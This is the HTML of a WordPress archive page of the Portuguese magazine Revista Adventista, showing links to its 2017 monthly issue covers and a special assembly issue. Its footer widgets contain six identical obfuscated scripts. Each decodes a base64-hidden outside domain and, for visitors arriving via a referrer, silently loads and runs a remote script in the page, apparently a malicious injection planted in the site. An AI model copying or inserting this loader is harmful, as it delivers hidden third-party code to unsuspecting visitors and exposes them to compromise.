<li id="mobile-menu-item-653" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/donativos/" class=""><span>Donativos</span></a></li>
</ul>		</div>
	</nav>

    </div>

</header> <!-- close .eltdf-mobile-header -->


                    <a id='eltdf-back-to-top'  href='#'>
                <span class="eltdf-icon-stack">
                     <i class="eltdf-icon-linea-icon icon icon-arrows-up " ></i>                </span>
            </a>
        
        <div class="eltdf-content" >
            <div class="eltdf-content-inner">	<div class="eltdf-grid">
    <div class="eltdf-title eltdf-breadcrumbs-type eltdf-content-left-alignment" style="height:auto;" data-height="0" >
        <div class="eltdf-title-image"></div>
        <div class="eltdf-title-holder" style="padding-top: 42px;">
            <div class="eltdf-container clearfix">
                <div class="eltdf-container-inner">
                    <div class="eltdf-title-subtitle-holder" style="">
                        <div class="eltdf-title-subtitle-holder-inner">
                            <div class="eltdf-breadcrumbs-holder"><div class="eltdf-breadcrumbs"><div class="eltdf-breadcrumbs-inner"><a href="https://www.revistaadventista.pt/">Início</a><span class='eltdf-delimiter'></span><span class="eltdf-current">Arquivo de 2017</span></div></div></div>
                            <h1 class="eltdf-title-text" >Arquivo de 2017</h1>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>
		<div class="eltdf-container">
				<div class="eltdf-container-inner clearfix">
												
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-1 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
<figure class="wp-block-image size-large"><a href="https://www.revistaadventista.pt/edicao-janeiro-2017/"><img fetchpriority="high" decoding="async" width="603" height="791" src="https://www.revistaadventista.pt/wp-content/uploads/2021/10/RA-jan-2017.jpg" alt="" class="wp-image-1641" srcset="https://www.revistaadventista.pt/wp-content/uploads/2021/10/RA-jan-2017.jpg 603w, https://www.revistaadventista.pt/wp-content/uploads/2021/10/RA-jan-2017-229x300.jpg 229w" sizes="(max-width: 603px) 100vw, 603px" /></a></figure>



<p class="has-text-align-center"><strong>Janeiro</strong></p>
</div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
<figure class="wp-block-image size-large"><a href="https://www.revistaadventista.pt/fevereiro-2017/"><img decoding="async" width="621" height="821" src="https://www.revistaadventista.pt/wp-content/uploads/2021/10/RA-fev-2017.jpg" alt="" class="wp-image-1640" srcset="https://www.revistaadventista.pt/wp-content/uploads/2021/10/RA-fev-2017.jpg 621w, https://www.revistaadventista.pt/wp-content/uploads/2021/10/RA-fev-2017-227x300.jpg 227w" sizes="(max-width: 621px) 100vw, 621px" /></a></figure>



<p class="has-text-align-center"><strong>Fevereiro</strong></p>
</div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
<figure class="wp-block-image size-large"><a href="https://www.revistaadventista.pt/edicao-marco-2017/"><img decoding="async" width="627" height="827" src="https://www.revistaadventista.pt/wp-content/uploads/2021/10/RA-mar-2017.jpg" alt="" class="wp-image-1642" srcset="https://www.revistaadventista.pt/wp-content/uploads/2021/10/RA-mar-2017.jpg 627w, https://www.revistaadventista.pt/wp-content/uploads/2021/10/RA-mar-2017-227x300.jpg 227w" sizes="(max-width: 627px) 100vw, 627px" /></a></figure>



<p class="has-text-align-center"><strong>Março</strong></p>
</div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
<figure class="wp-block-image size-large magazine-cover"><a href="https://www.revistaadventista.pt/abril-2017/"><img loading="lazy" decoding="async" width="777" height="1024" src="https://www.revistaadventista.pt/wp-content/uploads/2020/01/capa-2017-04-abril-777x1024.jpg" alt="" class="wp-image-225" srcset="https://www.revistaadventista.pt/wp-content/uploads/2020/01/capa-2017-04-abril-777x1024.jpg 777w, https://www.revistaadventista.pt/wp-content/uploads/2020/01/capa-2017-04-abril-228x300.jpg 228w, https://www.revistaadventista.pt/wp-content/uploads/2020/01/capa-2017-04-abril-768x1012.jpg 768w, https://www.revistaadventista.pt/wp-content/uploads/2020/01/capa-2017-04-abril-1166x1536.jpg 1166w, https://www.revistaadventista.pt/wp-content/uploads/2020/01/capa-2017-04-abril-1555x2048.jpg 1555w, https://www.revistaadventista.pt/wp-content/uploads/2020/01/capa-2017-04-abril-1200x1581.jpg 1200w, https://www.revistaadventista.pt/wp-content/uploads/2020/01/capa-2017-04-abril.jpg 1614w" sizes="(max-width: 777px) 100vw, 777px" /></a></figure>



<p class="has-text-align-center"><strong>Abril</strong></p>
</div>
</div>



<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-2 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
<figure class="wp-block-image size-large magazine-cover"><a href="https://www.revistaadventista.pt/maio-2017/"><img loading="lazy" decoding="async" width="778" height="1024" src="https://www.revistaadventista.pt/wp-content/uploads/2020/01/capa-2017-05-maio-778x1024.jpg" alt="" class="wp-image-226" srcset="https://www.revistaadventista.pt/wp-content/uploads/2020/01/capa-2017-05-maio-778x1024.jpg 778w, https://www.revistaadventista.pt/wp-content/uploads/2020/01/capa-2017-05-maio-228x300.jpg 228w, https://www.revistaadventista.pt/wp-content/uploads/2020/01/capa-2017-05-maio-768x1011.jpg 768w, https://www.revistaadventista.pt/wp-content/uploads/2020/01/capa-2017-05-maio-1167x1536.jpg 1167w, https://www.revistaadventista.pt/wp-content/uploads/2020/01/capa-2017-05-maio-1556x2048.jpg 1556w, https://www.revistaadventista.pt/wp-content/uploads/2020/01/capa-2017-05-maio-1200x1580.jpg 1200w, https://www.revistaadventista.pt/wp-content/uploads/2020/01/capa-2017-05-maio.jpg 1615w" sizes="(max-width: 778px) 100vw, 778px" /></a></figure>



<p class="has-text-align-center"><strong>Maio</strong></p>
</div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
<figure class="wp-block-image size-large magazine-cover"><a href="https://www.revistaadventista.pt/junho-2017/"><img loading="lazy" decoding="async" width="778" height="1024" src="https://www.revistaadventista.pt/wp-content/uploads/2020/01/capa-2017-06-junho-778x1024.jpg" alt="" class="wp-image-227" srcset="https://www.revistaadventista.pt/wp-content/uploads/2020/01/capa-2017-06-junho-778x1024.jpg 778w, https://www.revistaadventista.pt/wp-content/uploads/2020/01/capa-2017-06-junho-228x300.jpg 228w, https://www.revistaadventista.pt/wp-content/uploads/2020/01/capa-2017-06-junho-768x1011.jpg 768w, https://www.revistaadventista.pt/wp-content/uploads/2020/01/capa-2017-06-junho-1167x1536.jpg 1167w, https://www.revistaadventista.pt/wp-content/uploads/2020/01/capa-2017-06-junho-1556x2048.jpg 1556w, https://www.revistaadventista.pt/wp-content/uploads/2020/01/capa-2017-06-junho-1200x1580.jpg 1200w, https://www.revistaadventista.pt/wp-content/uploads/2020/01/capa-2017-06-junho.jpg 1615w" sizes="(max-width: 778px) 100vw, 778px" /></a></figure>



<p class="has-text-align-center"><strong>Junho</strong></p>
</div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
<figure class="wp-block-image size-large magazine-cover"><a href="https://www.revistaadventista.pt/julho-2017/"><img loading="lazy" decoding="async" width="778" height="1024" src="https://www.revistaadventista.pt/wp-content/uploads/2020/01/capa-2017-07-julho-778x1024.jpg" alt="" class="wp-image-228" srcset="https://www.revistaadventista.pt/wp-content/uploads/2020/01/capa-2017-07-julho-778x1024.jpg 778w, https://www.revistaadventista.pt/wp-content/uploads/2020/01/capa-2017-07-julho-228x300.jpg 228w, https://www.revistaadventista.pt/wp-content/uploads/2020/01/capa-2017-07-julho-768x1011.jpg 768w, https://www.revistaadventista.pt/wp-content/uploads/2020/01/capa-2017-07-julho-1167x1536.jpg 1167w, https://www.revistaadventista.pt/wp-content/uploads/2020/01/capa-2017-07-julho-1556x2048.jpg 1556w, https://www.revistaadventista.pt/wp-content/uploads/2020/01/capa-2017-07-julho-1200x1580.jpg 1200w, https://www.revistaadventista.pt/wp-content/uploads/2020/01/capa-2017-07-julho.jpg 1615w" sizes="(max-width: 778px) 100vw, 778px" /></a></figure>



<p class="has-text-align-center"><strong>Julho</strong></p>
</div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
<figure class="wp-block-image size-large magazine-cover"><a href="https://www.revistaadventista.pt/agosto-2017/"><img loading="lazy" decoding="async" width="778" height="1024" src="https://www.revistaadventista.pt/wp-content/uploads/2020/01/capa-2017-08-agosto-778x1024.jpg" alt="" class="wp-image-229" srcset="https://www.revistaadventista.pt/wp-content/uploads/2020/01/capa-2017-08-agosto-778x1024.jpg 778w, https://www.revistaadventista.pt/wp-content/uploads/2020/01/capa-2017-08-agosto-228x300.jpg 228w, https://www.revistaadventista.pt/wp-content/uploads/2020/01/capa-2017-08-agosto-768x1011.jpg 768w, https://www.revistaadventista.pt/wp-content/uploads/2020/01/capa-2017-08-agosto-1167x1536.jpg 1167w, https://www.revistaadventista.pt/wp-content/uploads/2020/01/capa-2017-08-agosto-1556x2048.jpg 1556w, https://www.revistaadventista.pt/wp-content/uploads/2020/01/capa-2017-08-agosto-1200x1580.jpg 1200w, https://www.revistaadventista.pt/wp-content/uploads/2020/01/capa-2017-08-agosto.jpg 1615w" sizes="(max-width: 778px) 100vw, 778px" /></a></figure>



<p class="has-text-align-center"><strong>Agosto</strong></p>
</div>
</div>



<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-3 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
<figure class="wp-block-image size-large magazine-cover"><a href="https://www.revistaadventista.pt/setembro-2017/"><img loading="lazy" decoding="async" width="778" height="1024" src="https://www.revistaadventista.pt/wp-content/uploads/2020/01/capa-2017-09-set-778x1024.jpg" alt="" class="wp-image-230" srcset="https://www.revistaadventista.pt/wp-content/uploads/2020/01/capa-2017-09-set-778x1024.jpg 778w, https://www.revistaadventista.pt/wp-content/uploads/2020/01/capa-2017-09-set-228x300.jpg 228w, https://www.revistaadventista.pt/wp-content/uploads/2020/01/capa-2017-09-set-768x1011.jpg 768w, https://www.revistaadventista.pt/wp-content/uploads/2020/01/capa-2017-09-set-1167x1536.jpg 1167w, https://www.revistaadventista.pt/wp-content/uploads/2020/01/capa-2017-09-set-1556x2048.jpg 1556w, https://www.revistaadventista.pt/wp-content/uploads/2020/01/capa-2017-09-set-1200x1580.jpg 1200w, https://www.revistaadventista.pt/wp-content/uploads/2020/01/capa-2017-09-set.jpg 1615w" sizes="(max-width: 778px) 100vw, 778px" /></a></figure>



<p class="has-text-align-center"><strong>Setembro</strong></p>
</div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
<figure class="wp-block-image size-large magazine-cover"><a href="https://www.revistaadventista.pt/outubro-2017/"><img loading="lazy" decoding="async" width="778" height="1024" src="https://www.revistaadventista.pt/wp-content/uploads/2020/01/capa-2017-10-outubro-778x1024.jpg" alt="" class="wp-image-231" srcset="https://www.revistaadventista.pt/wp-content/uploads/2020/01/capa-2017-10-outubro-778x1024.jpg 778w, https://www.revistaadventista.pt/wp-content/uploads/2020/01/capa-2017-10-outubro-228x300.jpg 228w, https://www.revistaadventista.pt/wp-content/uploads/2020/01/capa-2017-10-outubro-768x1011.jpg 768w, https://www.revistaadventista.pt/wp-content/uploads/2020/01/capa-2017-10-outubro-1167x1536.jpg 1167w, https://www.revistaadventista.pt/wp-content/uploads/2020/01/capa-2017-10-outubro-1556x2048.jpg 1556w, https://www.revistaadventista.pt/wp-content/uploads/2020/01/capa-2017-10-outubro-1200x1580.jpg 1200w, https://www.revistaadventista.pt/wp-content/uploads/2020/01/capa-2017-10-outubro.jpg 1615w" sizes="(max-width: 778px) 100vw, 778px" /></a></figure>



<p class="has-text-align-center"><strong>Outubro</strong></p>
</div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
<figure class="wp-block-image size-large magazine-cover"><a href="https://www.revistaadventista.pt/novembro-2017/"><img loading="lazy" decoding="async" width="778" height="1024" src="https://www.revistaadventista.pt/wp-content/uploads/2020/01/capa-2017-11-ministerial-778x1024.jpg" alt="" class="wp-image-232" srcset="https://www.revistaadventista.pt/wp-content/uploads/2020/01/capa-2017-11-ministerial-778x1024.jpg 778w, https://www.revistaadventista.pt/wp-content/uploads/2020/01/capa-2017-11-ministerial-228x300.jpg 228w, https://www.revistaadventista.pt/wp-content/uploads/2020/01/capa-2017-11-ministerial-768x1011.jpg 768w, https://www.revistaadventista.pt/wp-content/uploads/2020/01/capa-2017-11-ministerial-1167x1536.jpg 1167w, https://www.revistaadventista.pt/wp-content/uploads/2020/01/capa-2017-11-ministerial-1556x2048.jpg 1556w, https://www.revistaadventista.pt/wp-content/uploads/2020/01/capa-2017-11-ministerial-1200x1580.jpg 1200w, https://www.revistaadventista.pt/wp-content/uploads/2020/01/capa-2017-11-ministerial.jpg 1615w" sizes="(max-width: 778px) 100vw, 778px" /></a></figure>



<p class="has-text-align-center"><strong>Novembro</strong></p>
</div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
<figure class="wp-block-image size-large magazine-cover"><a href="https://www.revistaadventista.pt/dezembro-2017/"><img loading="lazy" decoding="async" width="778" height="1024" src="https://www.revistaadventista.pt/wp-content/uploads/2020/01/capa-2017-12-dezembro-778x1024.jpg" alt="" class="wp-image-233" srcset="https://www.revistaadventista.pt/wp-content/uploads/2020/01/capa-2017-12-dezembro-778x1024.jpg 778w, https://www.revistaadventista.pt/wp-content/uploads/2020/01/capa-2017-12-dezembro-228x300.jpg 228w, https://www.revistaadventista.pt/wp-content/uploads/2020/01/capa-2017-12-dezembro-768x1011.jpg 768w, https://www.revistaadventista.pt/wp-content/uploads/2020/01/capa-2017-12-dezembro-1167x1536.jpg 1167w, https://www.revistaadventista.pt/wp-content/uploads/2020/01/capa-2017-12-dezembro-1556x2048.jpg 1556w, https://www.revistaadventista.pt/wp-content/uploads/2020/01/capa-2017-12-dezembro-1200x1580.jpg 1200w, https://www.revistaadventista.pt/wp-content/uploads/2020/01/capa-2017-12-dezembro.jpg 1615w" sizes="(max-width: 778px) 100vw, 778px" /></a></figure>



<p class="has-text-align-center"><strong>Dezembro</strong></p>
</div>
</div>



<figure class="wp-block-image size-full is-resized"><a href="https://www.revistaadventista.pt/assembleia-2017/"><img loading="lazy" decoding="async" src="https://www.revistaadventista.pt/wp-content/uploads/2022/01/capacontracapa-Assembleia-2017-1.jpg" alt="" class="wp-image-3170" width="279" height="365" srcset="https://www.revistaadventista.pt/wp-content/uploads/2022/01/capacontracapa-Assembleia-2017-1.jpg 630w, https://www.revistaadventista.pt/wp-content/uploads/2022/01/capacontracapa-Assembleia-2017-1-229x300.jpg 229w" sizes="(max-width: 279px) 100vw, 279px" /></a></figure>



<p><strong>Revista Especial Assembleia Administrativa</strong></p>
																	</div>
			</div>
</div> <!-- close div.content_inner -->
</div>  <!-- close div.content -->

<footer>
	<div class="eltdf-footer-inner clearfix">
		<div class="eltdf-footer-top-holder">
	<div class="eltdf-footer-top ">
		
		<div class="eltdf-container">
			<div class="eltdf-container-inner">

		<div class="eltdf-three-columns clearfix">
	<div class="eltdf-three-columns-inner">
		<div class="eltdf-column">
			<div class="eltdf-column-inner">
				<div id="text-6" class="widget eltdf-footer-column-1 widget_text"><h6 class="eltdf-footer-widget-title">A Revista</h6>			<div class="textwidget"><p>A Revista Adventista, Órgão da Igreja Adventista do Sétimo Dia em Portugal, é publicada mensalmente pela União Portuguesa dos Adventistas do Sétimo Dia desde 1940 e editada pela Publicadora SerVir, S. A..</p>
</div>
		</div><div id="custom_html-113" class="widget_text widget eltdf-footer-column-1 widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>			</div>
		</div>
		<div class="eltdf-column">
			<div class="eltdf-column-inner">
				
		<div id="recent-posts-5" class="widget eltdf-footer-column-2 widget_recent_entries">
		<h6 class="eltdf-footer-widget-title">Edições anteriores</h6>
		<ul>
											<li>
					<a href="https://www.revistaadventista.pt/edicao-janeiro-2026/">Edição | Janeiro 2026</a>
									</li>
											<li>
					<a href="https://www.revistaadventista.pt/edicao-dezembro-2025/">Edição | Dezembro 2025</a>
									</li>
											<li>
					<a href="https://www.revistaadventista.pt/edicao-novembro-2025/">Edição | Novembro 2025</a>
									</li>
					</ul>

		</div><div id="custom_html-114" class="widget_text widget eltdf-footer-column-2 widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>			</div>
		</div>
		<div class="eltdf-column">
			<div class="eltdf-column-inner">
				<div id="text-5" class="widget eltdf-footer-column-3 widget_text"><h6 class="eltdf-footer-widget-title">Contacte-nos</h6>			<div class="textwidget"><p><strong>Telefone:</strong> 219 626 200</p>
<p><strong>Email:</strong> assinaturas@pservir.pt</p>
<p>&nbsp;</p>
</div>
		</div><div id="custom_html-115" class="widget_text widget eltdf-footer-column-3 widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>			</div>
		</div>
	</div>
</div>			</div>
		</div>
		</div>
</div>
<div class="eltdf-footer-bottom-holder">
	<div class="eltdf-footer-bottom-holder-inner ">
					<div class="eltdf-container">
				<div class="eltdf-container-inner">

		<div class="eltdf-three-columns clearfix">
	<div class="eltdf-three-columns-inner">
		<div class="eltdf-column">
			<div class="eltdf-column-inner">
				<div id="custom_html-118" class="widget_text widget eltdf-footer-bottom-left widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>			</div>
		</div>
		<div class="eltdf-column">
			<div class="eltdf-column-inner">
				<div id="custom_html-117" class="widget_text widget eltdf-footer-text widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>			</div>
		</div>
		<div class="eltdf-column">
			<div class="eltdf-column-inner">
				<div id="custom_html-119" class="widget_text widget eltdf-footer-bottom-left widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>			</div>
		</div>
	</div>
</div>				</div>
			</div>
			</div>
</div>	</div>
</footer>

</div> <!-- close div.eltdf-wrapper-inner  -->
</div> <!-- close div.eltdf-wrapper -->
<style id='core-block-supports-inline-css' type='text/css'>
.wp-container-core-columns-is-layout-1.wp-container-core-columns-is-layout-1{flex-wrap:nowrap;}.wp-container-core-columns-is-layout-2.wp-container-core-columns-is-layout-2{flex-wrap:nowrap;}.wp-container-core-columns-is-layout-3.wp-container-core-columns-is-layout-3{flex-wrap:nowrap;}
</style>
<script type="text/javascript" src="https://www.revistaadventista.pt/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.revistaadventista.pt\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.revistaadventista.pt/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.revistaadventista.pt/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.revistaadventista.pt/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.2" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"pt","strings":{"mejs.download-file":"Descarregar ficheiro","mejs.install-flash":"Est\u00e1 a usar um navegador sem Flash Player activado ou instalado. Por favor, active o plugin Flash Player ou descarregue a vers\u00e3o mais recente em https:\/\/get.adobe.com\/flashplayer\/.","mejs.fullscreen":"Ecr\u00e3 inteiro","mejs.play":"Reproduzir","mejs.pause":"Pausa","mejs.time-slider":"Indicador de tempo","mejs.time-help-text":"Use as setas esquerda\/direita para recuar\/avan\u00e7ar um segundo, ou use as setas baixo\/cima para recuar\/avan\u00e7ar dez segundos.","mejs.live-broadcast":"Emiss\u00e3o em directo","mejs.volume-help-text":"Use as setas cima\/baixo para aumentar ou diminuir o volume.","mejs.unmute":"Ligar som","mejs.mute":"Mudo","mejs.volume-slider":"Indicador de volume","mejs.video-player":"Reprodutor de v\u00eddeo","mejs.audio-player":"Reprodutor de \u00e1udio","mejs.captions-subtitles":"Legendas\/Legendas para surdos","mejs.captions-chapters":"Cap\u00edtulos","mejs.none":"Nenhum","mejs.afrikaans":"Africanse","mejs.albanian":"Alban\u00eas","mejs.arabic":"\u00c1rabe","mejs.belarusian":"Bielorrusso","mejs.bulgarian":"B\u00falgaro","mejs.catalan":"Catal\u00e3o","mejs.chinese":"Chin\u00eas","mejs.chinese-simplified":"Chin\u00eas (Simplificado)","mejs.chinese-traditional":"Chin\u00eas (Tradicional)","mejs.croatian":"Croata","mejs.czech":"Checo","mejs.danish":"Dinamarqu\u00eas","mejs.dutch":"Holand\u00eas","mejs.english":"Ingl\u00eas","mejs.estonian":"Estoniano","mejs.filipino":"Filipino","mejs.finnish":"Finland\u00eas","mejs.french":"Franc\u00eas","mejs.galician":"Galego","mejs.german":"Alem\u00e3o","mejs.greek":"Grego","mejs.haitian-creole":"Crioulo haitiano","mejs.hebrew":"Hebraico","mejs.hindi":"H\u00edndi","mejs.hungarian":"H\u00fangaro","mejs.icelandic":"Island\u00eas","mejs.indonesian":"Indon\u00e9sio","mejs.irish":"Irland\u00eas","mejs.italian":"Italiano","mejs.japanese":"Japon\u00eas","mejs.korean":"Coreano","mejs.latvian":"Let\u00e3o","mejs.lithuanian":"Lituano","mejs.macedonian":"Maced\u00f3nio","mejs.malay":"Malaio","mejs.maltese":"Malt\u00eas","mejs.norwegian":"Noruegu\u00eas","mejs.persian":"Persa","mejs.polish":"Polaco","mejs.portuguese":"Portugu\u00eas","mejs.romanian":"Romeno","mejs.russian":"Russo","mejs.serbian":"S\u00e9rvio","mejs.slovak":"Eslovaco","mejs.slovenian":"Esloveno","mejs.spanish":"Espanhol","mejs.swahili":"Sua\u00edli","mejs.swedish":"Su\u00e9co","mejs.tagalog":"Tagalo","mejs.thai":"Tailand\u00eas","mejs.turkish":"Turco","mejs.ukrainian":"Ucraniano","mejs.vietnamese":"Vietnamita","mejs.welsh":"Gal\u00eas","mejs.yiddish":"\u00cddiche"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.revistaadventista.pt/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://www.revistaadventista.pt/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.5.7" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.revistaadventista.pt/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.5.7" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://www.revistaadventista.pt/wp-content/themes/readanddigest/assets/js/modules/plugins/ScrollToPlugin.min.js?ver=6.5.7" id="ScrollToPlugin.min.js-js"></script>
<script type="text/javascript" src="https://www.revistaadventista.pt/wp-content/themes/readanddigest/assets/js/modules/plugins/TweenLite.min.js?ver=6.5.7" id="TweenLite.min.js-js"></script>
<script type="text/javascript" src="https://www.revistaadventista.pt/wp-content/themes/readanddigest/assets/js/modules/plugins/fluidvids.min.js?ver=6.5.7" id="fluidvids.min.js-js"></script>
<script type="text/javascript" src="https://www.revistaadventista.pt/wp-content/themes/readanddigest/assets/js/modules/plugins/jquery.appear.js?ver=6.5.7" id="jquery.appear.js-js"></script>
<script type="text/javascript" src="https://www.revistaadventista.pt/wp-content/themes/readanddigest/assets/js/modules/plugins/jquery.easing.1.3.js?ver=6.5.7" id="jquery.easing.1.3.js-js"></script>
<script type="text/javascript" src="https://www.revistaadventista.pt/wp-content/themes/readanddigest/assets/js/modules/plugins/jquery.flexslider-min.js?ver=6.5.7" id="jquery.flexslider-min.js-js"></script>
<script type="text/javascript" src="https://www.revistaadventista.pt/wp-content/themes/readanddigest/assets/js/modules/plugins/jquery.infinitescroll.min.js?ver=6.5.7" id="jquery.infinitescroll.min.js-js"></script>
<script type="text/javascript" src="https://www.revistaadventista.pt/wp-content/themes/readanddigest/assets/js/modules/plugins/jquery.isotope.min.js?ver=6.5.7" id="jquery.isotope.min.js-js"></script>
<script type="text/javascript" src="https://www.revistaadventista.pt/wp-content/themes/readanddigest/assets/js/modules/plugins/jquery.nicescroll.min.js?ver=6.5.7" id="jquery.nicescroll.min.js-js"></script>
<script type="text/javascript" src="https://www.revistaadventista.pt/wp-content/themes/readanddigest/assets/js/modules/plugins/jquery.plugin.js?ver=6.5.7" id="jquery.plugin.js-js"></script>
<script type="text/javascript" src="https://www.revistaadventista.pt/wp-content/themes/readanddigest/assets/js/modules/plugins/jquery.prettyPhoto.js?ver=6.5.7" id="jquery.prettyPhoto.js-js"></script>
<script type="text/javascript" src="https://www.revistaadventista.pt/wp-content/themes/readanddigest/assets/js/modules/plugins/jquery.sticky-kit.min.js?ver=6.5.7" id="jquery.sticky-kit.min.js-js"></script>
